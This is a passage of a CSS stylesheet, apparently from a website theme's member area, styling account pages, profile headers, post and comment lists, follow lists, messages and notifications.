.member-text-line .member-account-label {
	line-height: 22px
}
.member-text-line .member-account-text {
	font-size: 14px;
	line-height: 22px
}
.member-account-desc {
	padding: 0;
	font-size: 13px;
	color: #999;
	line-height: 1.6;
	display: inline-block;
	margin-right: 10px
}
.member-account-desc.error {
	color: #fa5555
}
.member-account-empty {
	padding: 80px 0;
	text-align: center;
	color: #999
}
.member-account-empty .empty-icon {
	display: block;
	width: auto;
	height: 170px;
	margin: 0 auto 20px
}
@media (max-width:767px) {
.member-account-empty {
	padding: 50px 0
}
}
.member-crop-modal .modal-header button {
	outline: 0
}
.member-crop-modal .crop-img-btn {
	padding: 15px;
	color: #ccc;
	text-align: center
}
.member-crop-modal .crop-img-btn .wi {
	font-size: 68px
}
.member-crop-modal .crop-img-btn p {
	margin: 5px 0 20px!important;
	color: #666;
	font-size: 16px!important
}
.member-crop-modal .crop-img-wrap {
	position: relative;
	display: none;
	min-height: 300px;
	max-height: 500px;
	margin: -15px;
	background: #fafafa
}
.member-crop-modal .crop-img-wrap .crop-close {
	position: absolute;
	z-index: 1;
	right: 5px;
	top: 5px;
	width: 24px;
	height: 24px;
	background: rgba(0,0,0,.3);
	color: #eee;
	font-size: 16px;
	line-height: 24px;
	text-align: center;
	border-radius: 50%
}
.member-crop-modal .crop-img-wrap .crop-close:hover {
	color: #fff;
	background: rgba(0,0,0,.6);
	cursor: pointer
}
.member-crop-modal .crop-img-wrap img {
	max-width: 100%
}
.member-crop-modal .modal-footer .crop-notice {
	font-size: 14px;
	line-height: 32px;
	color: #f33
}
.member-crop-modal .modal-footer .btn {
	margin: 0 0 0 10px
}
.member-lp-head {
	padding: 40px 0 15px
}
.member-lp-process {
	display: table;
	width: 100%;
	padding: 0!important;
	margin: 0!important;
	list-style: none!important;
	overflow: hidden
}
.member-lp-process .process-index {
	position: absolute;
	left: 0;
	top: 0;
	width: 80px
}
.member-lp-process .process-line {
	position: relative;
	margin-top: 14px;
	height: 2px;
	background: #e5e5e5
}
.member-lp-process li {
	display: table-cell;
	position: relative;
	margin: 0!important;
	padding: 0 0 0 80px!important;
	text-align: center
}
.member-lp-process li i {
	display: inline-block;
	width: 34px!important;
	height: 34px!important;
	font-size: 14px!important;
	line-height: 28px!important;
	text-align: center;
	color: #fff;
	font-style: normal;
	background: #ccc;
	border-radius: 50%;
	border: 3px solid rgba(255,255,255,.85);
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.member-lp-process li p {
	margin: 8px 0 0!important;
	color: #999;
	font-size: 14px!important;
	line-height: 1!important;
	text-indent: 0!important
}
@media (max-width:767px) {
.member-lp-process li p {
	text-align: center!important
}
}
.member-lp-process li.active i, .member-lp-process li.processed .process-line {
	background: #1abc9c
}
.member-lp-process li.last {
	width: 80px;
	padding: 0!important
}
.account-bind-process-wrap {
	margin-bottom: 40px
}
.lostpassword-form {
	position: relative;
	width: 400px;
	margin: 30px auto;
	padding: 50px 0
}
@media (max-width:767px) {
.lostpassword-form {
	width: auto;
	margin: 30px 10px
}
}
.lostpassword-failed, .lostpassword-success {
	margin: 0!important;
	font-size: 20px!important;
	padding: 20px 0!important;
	border: 0!important
}
.lostpassword-success {
	color: #52c41a
}
.lostpassword-failed {
	color: #e6a23c
}
.lostpassword-form-status {
	text-align: center;
	color: #5a5a5a
}
.status-icon {
	font-size: 96px;
	line-height: 1;
	text-align: center
}
.status-icon-success {
	color: #52c41a
}
.status-icon-warning {
	color: #e6a23c
}
.web-member.member-profile .hentry, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:hover {
	background: 0 0
}
.web-member.member-profile .web-profile-main {
	background: #fff
}
@media (max-width:767px) {
.web-profile {
	margin: 0;
	padding-left: 10px;
	padding-right: 10px;
	background: #fff
}
}
.web-profile .web-profile-head {
	position: relative;
	height: 0;
	padding-top: 37%;
	margin-bottom: 20px;
	color: #666;
	text-align: center;
	background-color: rgba(100,100,100,.1)
}
@media (max-width:767px) {
.web-profile .web-profile-head {
	height: auto;
	margin-left: -10px;
	margin-right: -10px;
	padding-top: 37vw;
	background: 0 0
}
}
.web-profile .web-ph-avatar:hover .edit-avatar, .web-profile .web-profile-head:hover .web-profile-action {
	display: block
}
.web-profile .web-ph-bg {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	overflow: hidden
}
@media (max-width:767px) {
.web-profile .web-ph-bg {
	height: 37vw;
	z-index: 1
}
}
.web-profile .web-ph-bg img {
	width: 100%!important;
	height: 100%!important;
	-o-object-fit: cover!important;
	object-fit: cover!important
}
.web-profile .web-ph-bg:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.3);
	content: ""
}
.web-profile .web-ph-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 10px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.web-profile .web-ph-inner {
	position: relative;
	height: auto;
	padding: 0 15px 15px;
	margin-top: -40px;
	background: #fff
}
}
.web-profile .profile-stats .user-stats-item {
	width: auto;
	padding: 0 8px
}
.web-profile .profile-stats .user-stats-item b, .web-profile .profile-stats .user-stats-item span {
	display: inline;
	color: #fff;
	font-size: 16px;
	opacity: 1
}
@media (max-width:767px) {
.web-profile .profile-stats .user-stats-item b, .web-profile .profile-stats .user-stats-item span {
	color: #333
}
}
.web-profile .profile-stats .user-stats-item b {
	font-weight: 600
}
.web-profile .profile-stats-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 20px
}
.web-profile .web-profile-action {
	position: absolute;
	right: 15px;
	top: 15px;
	display: none
}
.web-profile .web-profile-setcover {
	display: block;
	padding: 5px 10px;
	line-height: 14px;
	font-size: 12px;
	color: #fff;
	background: 0 0;
	border: 1px solid #fff;
	border-radius: 3px;
	text-decoration: none;
	cursor: pointer
}
.web-profile .web-profile-setcover .wi {
	font-size: 14px;
	vertical-align: top
}
.web-profile .web-profile-setcover:hover {
	background: #009688;
	border-color: #009688
}
.web-profile .web-ph-user {
	position: relative;
	width: 100%;
	color: #fff
}
@media (max-width:767px) {
.web-profile .web-ph-user {
	color: #333
}
}
.web-profile .web-ph-avatar {
	position: relative;
	width: 80px;
	height: 80px;
	margin: 0 auto 20px;
	border-radius: 50%;
	border: 2px solid #fff;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.web-profile .web-ph-avatar {
	margin-bottom: 15px;
	z-index: 1
}
}
.web-profile .web-ph-avatar img {
	width: 100%!important;
	height: 100%!important;
	background: #fff;
	-o-object-fit: cover;
	object-fit: cover
}
.web-profile .web-ph-avatar .edit-avatar {
	display: none;
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	font-size: 38px;
	line-height: 76px;
	text-align: center;
	color: #fff;
	background: rgba(0,0,0,.5);
	cursor: pointer
}
.web-profile .web-ph-name {
	margin: 0 0 10px!important;
	padding: 0!important;
	border: 0!important;
	font-size: 24px!important;
	line-height: 24px!important;
	font-weight: 500!important
}
.web-profile .web-ph-name .user-group {
	margin-top: 1px
}
.web-profile .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	vertical-align: top;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden
}
.web-profile .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.web-profile .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.web-profile .web-ph-desc {
	margin-bottom: 20px;
	padding: 0 10px;
	font-size: 14px!important;
	line-height: 1.46!important;
	max-height: 62px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
@media (max-width:767px) {
.web-profile .web-ph-desc {
	margin-top: 5px
}
}
.web-profile .web-profile-nav {
	padding: 0!important;
	margin: 0!important;
	font-size: 0;
	list-style: none;
	text-align: center;
	background: #fff;
	border-bottom: 1px solid #efefef
}
.web-profile .web-profile-nav li {
	display: inline-block;
	margin: 0 30px -1px!important
}
@media (max-width:767px) {
.web-profile .web-profile-nav li {
	margin: 0 5px -1px!important
}
}
.web-profile .web-profile-nav li.active a {
	font-weight: 500;
	color: #1abc9c;
	border-bottom: 2px solid #1abc9c
}
.web-profile .web-profile-nav a {
	display: block;
	padding: 15px 0;
	font-size: 14px;
	color: #262626;
	line-height: 18px;
	text-decoration: none
}
@media (max-width:767px) {
.web-profile .web-profile-nav a {
	padding: 10px
}
}
.web-profile .web-profile-nav a:hover {
	color: #009688;
	border-bottom: 2px solid #009688
}
.web-profile .profile-tab {
	margin-top: 10px;
	margin-bottom: 20px;
	padding: 0 12px;
	font-size: 0;
	text-align: center
}
@media (max-width:767px) {
.web-profile .profile-tab {
	margin-bottom: 15px
}
}
.web-profile .profile-tab-item {
	display: inline-block;
	padding: 0 35px;
	margin: 0 0 0 -1px;
	line-height: 34px;
	font-size: 14px;
	font-weight: 500;
	color: #262626;
	border: 1px solid #dcdfe6;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.web-profile .profile-tab-item:first-child {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}
.web-profile .profile-tab-item:last-child {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}
.web-profile .profile-tab-item.active {
	position: relative;
	color: #1abc9c;
	border-color: #1abc9c
}
.web-profile .profile-tab-item.active:hover, .web-profile .profile-tab-item:hover {
	color: #fff;
	background: #009688;
	border-color: #009688
}
.web-profile .profile-tab-item.active:after {
	position: absolute;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	background: #1abc9c;
	content: "";
	opacity: .1
}
.web-profile .profile-tab-content, .web-profile .profile-tab-item:hover:after {
	display: none
}
.user-stats-item b, .user-stats-item span, .web-profile .profile-tab-content.active, .web-profile-main .profile-posts-list .item:hover .edit-link {
	display: block
}
.web-profile .follow-items {
	margin: 0!important;
	padding: 0!important;
	list-style: none!important
}
.web-profile .follow-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding: 18px 0!important;
	margin: 0!important;
	border-bottom: 1px solid rgba(239,239,239,.8);
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
@media (max-width:767px) {
.web-profile .follow-item, .web-profile .follow-item .follow-item-action, .web-profile .follow-item .follow-item-avatar, .web-profile .follow-item .follow-item-text {
	display: block
}
}
.web-profile .follow-item .follow-item-avatar {
	width: 100px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-avatar {
	float: left
}
}
.web-profile .follow-item .follow-item-avatar a {
	display: block;
	width: 80px;
	height: 80px;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-avatar a:hover {
	opacity: .8;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-avatar img {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 50%
}
.modules-image .modules-image-inner>a>img, .web-profile .follow-item .follow-item-text {
	width: 100%
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-text {
	padding-left: 100px
}
}
.web-profile .follow-item .follow-item-text .follow-item-name {
	margin: 0 0 8px;
	padding: 0;
	border: 0;
	font-size: 16px;
	font-weight: 500;
	line-height: 22px;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.web-profile .follow-item .follow-item-text .follow-item-name a {
	color: #333;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-text .follow-item-name a:hover {
	color: #009688;
	text-decoration: none;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.web-profile .follow-item .follow-item-text .follow-item-desc {
	color: #5a5a5a;
	font-size: 14px;
	line-height: 22px
}
.web-profile .follow-item .follow-item-meta {
	margin-top: 8px;
	line-height: 18px
}
.web-profile .follow-item .user-stats-item {
	display: inline-block;
	width: auto;
	margin-left: 10px;
	font-size: 0;
	vertical-align: top
}
.web-profile .follow-item .user-stats-item:first-child, body>header.header .nav>li:first-child {
	margin-left: 0
}
.web-profile .follow-item .user-stats-item b, .web-profile .follow-item .user-stats-item span {
	display: inline-block;
	color: #828282;
	font-size: 14px;
	line-height: 18px;
	font-weight: 400;
	opacity: 1;
	vertical-align: top
}
.web-profile .follow-item .user-stats-item b {
	margin-right: 2px
}
.web-profile .follow-item .follow-item-action {
	width: 190px;
	vertical-align: middle;
	text-align: right;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:767px) {
.web-profile .follow-item .follow-item-action {
	width: auto;
	margin-top: 10px;
	padding-left: 100px;
	text-align: left
}
.web-profile .follow-item .follow-item-action button:first-child {
	margin-left: 0
}
}
.web-profile .follow-item .follow-item-action button:last-child {
	margin-right: 0
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 120px;
	height: 120px
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar:hover .edit-avatar {
	line-height: 114px
}
@media (max-width:991px) {
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar:hover .edit-avatar {
	line-height: 94px
}
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 100px;
	height: 100px
}
}
@media (max-width:767px) {
.page-no-sidebar .web-profile .web-profile-head .web-ph-avatar {
	width: 80px;
	height: 80px
}
}
.web-profile-main {
	padding: 20px
}
@media (max-width:767px) {
.web-profile-main {
	padding: 15px 10px
}
}
.web-profile-main .profile-posts-list {
	padding: 0!important;
	margin: -20px 0 0!important;
	list-style: none
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list {
	margin: -10px 0 0!important
}
}
.web-profile-main .profile-posts-list .item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 20px 0;
	margin: 0;
	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item {
	padding: 15px 0
}
}
.web-profile-main .profile-posts-list .item:hover {
	margin: 0 -20px;
	padding: 20px;
	background: #fafafa;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item:hover {
	margin: 0;
	padding: 15px 0
}
.web-profile-main .profile-posts-list .item:hover .edit-link {
	display: none
}
.web-profile-main .profile-posts-list.post-loop-default .item2 .item-content {
	margin-right: 0
}
}
.web-profile-main .profile-posts-list .item-img, .web-profile-main .profile-posts-list .item-img:hover {
	-webkit-transition: -webkit-box-shadow .3s ease 0s;
	-o-transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s, -webkit-box-shadow .3s ease 0s
}
.web-profile-main .profile-posts-list .item-img {
	position: relative;
	width: 30%;
	overflow: hidden;
	border-radius: 4px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-ms-flex-positive: 0;
	flex-grow: 0
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img {
	width: 33%
}
}
.web-profile-main .profile-posts-list .item-img:before {
	content: "";
	display: block;
	padding-top: 62.5%
}
.web-profile-main .profile-posts-list .item-img:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3)
}
.web-profile-main .profile-posts-list .item-img:hover img {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img .item-img-inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.web-profile-main .profile-posts-list .item-img img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video:hover .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video:hover .item-img-inner:before {
	opacity: 1;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	opacity: .9
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	height: 44px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after, .web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	z-index: 1;
	height: 44px;
	content: "";
	background-size: 32px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-img.item-video .item-img-inner:after {
	height: 36px;
	background-size: 26px
}
}
.web-profile-main .profile-posts-list .item-category {
	position: absolute;
	left: 10px;
	top: 10px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background-color: #000;
	filter: alpha(opacity=60);
	background: rgba(0,0,0,.6);
	border-radius: 3px;
	text-decoration: none
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-category {
	display: none
}
}
.web-profile-main .profile-posts-list .item-category:hover {
	background: #009688
}
.web-profile-main .profile-posts-list .item-content {
	position: relative;
	width: 100%;
	padding-left: 20px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-content {
	padding-left: 10px
}
}
.web-profile-main .profile-posts-list .item-content .edit-link {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}
.web-profile-main .profile-posts-list .item-title {
	margin: 0 0 10px;
	padding: 0;
	border: 0;
	font-size: 20px;
	line-height: 1.5;
	font-weight: 500
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title {
	font-size: 16px;
	line-height: 1.4
}
}
.web-profile-main .profile-posts-list .item-excerpt, .web-profile-main .profile-posts-list .item-title a {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.web-profile-main .profile-posts-list .item-title a {
	color: #262626;
	max-height: 56px;
	text-decoration: none
}
@media (max-width:1239px) and (min-width:768px) {
.web-profile-main .profile-posts-list .item-title a {
	-webkit-line-clamp: 1;
	max-height: 28px
}
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title a {
	max-height: 50px
}
}
.web-profile-main .profile-posts-list .item-title a span {
	color: #e0b228
}
.web-profile-main .profile-posts-list .item-title a .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 5px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px;
	vertical-align: top
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-title a .sticky-post {
	margin-top: 3px;
	font-size: 11px;
	line-height: 19px
}
}
.web-profile-main .profile-posts-list .item-title a:hover {
	color: #009688
}
.web-profile-main .profile-posts-list .item-excerpt {
	height: 52px;
	margin-bottom: 10px;
	line-height: 1.625;
	color: #5a5a5a;
	font-size: 16px
}
.web-profile-main .profile-posts-list .item-excerpt p {
	margin-bottom: 0;
	text-indent: 0!important
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-excerpt {
	display: none
}
}
.web-profile-main .profile-posts-list .item-meta {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding-right: 20px;
	color: #828282;
	font-size: 12px
}
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	display: inline-block;
	margin-right: 15px;
	vertical-align: top;
	line-height: 24px
}
.web-profile-main .profile-posts-list .item-meta>a:last-child, .web-profile-main .profile-posts-list .item-meta>span:last-child {
	margin-right: 0
}
@media (min-width:992px) and (max-width:1239px) {
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	margin-right: 10px
}
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-meta>a, .web-profile-main .profile-posts-list .item-meta>span {
	line-height: 16px;
	margin-right: 10px
}
.web-profile-main .profile-posts-list .item-meta>a:last-child, .web-profile-main .profile-posts-list .item-meta>a:nth-child(4), .web-profile-main .profile-posts-list .item-meta>span:last-child, .web-profile-main .profile-posts-list .item-meta>span:nth-child(4) {
	display: none
}
}
.web-profile-main .profile-posts-list .item-meta>a .wi, .web-profile-main .profile-posts-list .item-meta>span .wi {
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.web-profile-main .profile-posts-list .item-meta a {
	color: #999;
	text-decoration: none
}
.web-profile-main .profile-comments-list .comment-item-link a:hover, .web-profile-main .profile-posts-list .item-meta a:hover {
	color: #009688
}
.web-profile-main .profile-posts-list .item2 .item-img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}
.web-profile-main .profile-posts-list .item2 .item-content {
	padding-left: 0;
	padding-right: 20px
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item2 .item-content {
	padding-right: 10px
}
}
.web-profile-main .profile-posts-list .item2 .item-category {
	left: auto;
	right: 10px
}
.web-profile-main .profile-posts-list .item2:hover .edit-link {
	right: 20px
}
.web-profile-main .load-more-wrap {
	padding: 30px 0 15px
}
.web-profile-main .profile-no-content {
	padding: 60px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #828282;
	text-align: center
}
.web-profile-main .profile-no-content .empty-icon {
	width: auto;
	height: 120px;
	margin: 0 auto 20px;
	fill: #d9d9d9;
	display: block
}
.web-profile-main .profile-no-content .loading {
	width: 20px;
	height: 20px;
	margin-top: 2px;
	margin-right: 2px
}
.web-profile-main .profile-comments-list {
	padding: 0!important;
	margin: 0!important;
	list-style: none!important
}
.web-profile-main .profile-comments-list .comment-item {
	padding: 0 0 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.modules-text blockquote p:last-child, .modules-text p:last-child, .web-profile-main .profile-comments-list .comment-item:last-child {
	margin-bottom: 0
}
.social-login-form .sl-input-item label, .web-profile-main .profile-comments-list .comment-item-link {
	font-size: 14px
}
.web-profile-main .profile-comments-list .comment-item-link a {
	color: #333;
	text-decoration: none
}
.web-profile-main .profile-comments-list .comment-item-meta {
	margin-bottom: 12px;
	color: #999;
	font-size: 14px;
	line-height: 20px
}
.web-profile-main .profile-comments-list .comment-item-meta .wi {
	margin-right: 5px;
	font-size: 16px;
	opacity: .7;
	vertical-align: top
}
.web-profile-main .profile-comments-list .comment-item-time {
	margin-right: 10px
}
.web-user-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0!important;
	margin: -10px -10px 20px!important;
	list-style: none
}
.web-user-list .web-user-item {
	position: relative;
	width: 50%;
	padding: 10px;
	margin: 0!important;
	font-size: 14px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.web-user-list .web-user-item .user-card-name {
	margin: 8px 0
}
.web-user-list .web-user-item .user-card-desc {
	font-size: 13px;
	height: 18px;
	text-align: center
}
@media (max-width:767px) {
.web-user-list .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.web-user-list .user-item-inner {
	padding-bottom: 20px;
	-webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	border-radius: 4px;
	overflow: hidden
}
.web-user-list.user-cols-3 .web-user-item {
	width: 33.333%
}
@media (max-width:991px) {
.web-user-list.user-cols-3 .web-user-item {
	width: 50%
}
}
@media (max-width:767px) {
.web-user-list.user-cols-3 .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.web-user-list.user-cols-4 .web-user-item {
	width: 25%
}
.web-user-list.user-cols-4 .web-user-item .user-card-name .display-name {
	max-width: 120px
}
@media (max-width:991px) {
.web-user-list.user-cols-4 .web-user-item {
	width: 50%
}
}
@media (max-width:767px) {
.web-user-list.user-cols-4 .web-user-item {
	width: 100%;
	margin: 0 0 15px!important
}
}
.btn-follow, .btn-message {
	margin: 0 8px;
	font-weight: 400
}
.btn-follow .wi, .btn-message .wi {
	display: inline-block;
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.btn-follow.loading .wi, .btn-message.loading .wi {
	display: none
}
.btn-follow.loading .wi-loader, .btn-message.loading .wi-loader {
	display: inline-block
}
.messages-list {
	padding: 0!important;
	margin: -20px 0 20px!important;
	list-style: none
}
.messages-list .messages-item {
	position: relative;
	margin: 0!important;
	padding: 15px 5px!important;
	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden;
	cursor: pointer
}
.messages-list .messages-item:hover {
	background: #f9f9f9
}
.messages-list .messages-item>.web-icon {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 20px;
	height: 20px;
	font-size: 20px;
	line-height: 1;
	margin-top: -10px;
	margin-left: -10px;
	opacity: .6;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.messages-list .messages-item-avatar {
	width: 60px;
	height: 60px;
	float: left
}
.messages-list .messages-item-avatar img {
	display: block;
	width: 60px!important;
	height: 60px!important;
	border-radius: 50%
}
.messages-list .messages-item-content {
	padding-left: 80px
}
.messages-list .messages-item-title {
	overflow: hidden
}
.messages-list .messages-item-name {
	padding-right: 20px;
	font-size: 16px;
	color: #333;
	margin: 7px 0 10px!important;
	font-weight: 500!important;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.messages-list .messages-item-time {
	font-size: 14px;
	color: #999;
	float: right
}
.messages-list .messages-item-text {
	position: relative;
	padding-right: 50px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.messages-list .messages-item-unread {
	position: absolute;
	right: 0;
	top: 3px;
	height: 18px;
	min-width: 18px;
	padding: 0 4px;
	line-height: 18px;
	font-size: 12px;
	border-radius: 9px;
	background: #ff5c64;
	color: #fff;
	text-align: center
}
.hentry .member-account-wrap .notify-list {
	padding: 0!important;
	margin: -20px 0 20px!important;
	list-style: none
}
.hentry .member-account-wrap .notify-list .notify-item {
	margin-bottom: 0!important;
	border-color: rgba(239,239,239,.8)!important
}
.hentry .member-account-wrap .notify-list .notify-item:first-child {
	border-top: 0!important
}
.hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a {
	color: #999
}
.hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a[aria-expanded=true] {
	color: #333
}
.hentry .member-account-wrap .notify-list .notify-item-title a:hover, .hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a:hover {
	color: #009688
}
.hentry .member-account-wrap .notify-list .notify-item-title {
	padding-right: 170px!important
}
.hentry .member-account-wrap .notify-list .notify-item-title a {
	padding: 15px 0!important;
	font-size: 16px!important;
	line-height: 24px!important;
	color: #333
}
.hentry .member-account-wrap .notify-list .notify-item-title a .wi {
	padding: 16px 3px!important
}
.hentry .member-account-wrap .notify-list .notify-item-time {
	position: absolute;
	top: 15px;
	right: 30px;
	font-size: 14px;
	line-height: 24px;
	opacity: .8
}
.hentry .member-account-wrap .notify-list .notify-item-text .panel-body {
	font-size: 15px;
	color: #666!important
}
.hentry .member-account-wrap .notify-list .notify-item-text .panel-body blockquote {
	margin-top: 8px
}
.modal-message .modal-dialog {
	width: 720px
}
@media (max-width:767px) {
.modal-message .modal-dialog {
	width: auto
}
}
.modal-message .modal-title, .user-card-wrap {
	text-align: center
}
.modal-message .modal-body {
	padding: 0
}
.modal-message .modal-message-list {
	padding-left: 18px;
